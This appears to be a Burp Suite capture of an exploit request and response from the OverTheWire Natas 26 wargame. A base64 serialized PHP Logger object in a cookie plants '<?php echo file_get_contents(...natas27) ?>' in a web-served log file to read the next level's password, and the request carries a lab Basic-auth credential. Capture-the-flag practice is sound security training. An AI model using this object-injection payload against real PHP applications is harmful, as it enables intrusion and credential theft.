 Request
Pretty Raw Hex \n
1 GET /img/log.txt HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://natas26.natas.labs.overthewire.org/?x1=100&y1=0&x2=300&y2=300
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=bme14ksq8jt8spnj2dq45croj2; drawing=
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czozNDoiL3Zhci93d3cvbmF0YXMvbmF0
YXMyNi9pbWcvbG9nLnR4dCI7czoxNToiAExvZ2dlcgBpbml0TXNnIjtzOjIzOiJTZXJpYWxpemF0aW9uIEJ1
Z2dzISEhCiI7czoxNToiAExvZ2dlcgBleGl0TXNnIjtzOjYzOiI8P3BocCBlY2hvIGZpbGVfZ2V0X2NvbnRl
bnRzKCcvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOyA/PgoiO30%3D
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Aug 2021 05:53:41 GMT
3 Server: Apache/2.4.10 (Debian)
4 Last-Modified: Wed, 04 Aug 2021 05:41:23 GMT
5 ETag: "3f-5c8b540b34c0d"
6 Accept-Ranges: bytes
7 Content-Length: 63
8 Connection: close
9 Content-Type: text/plain
10
11 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
12
File is Written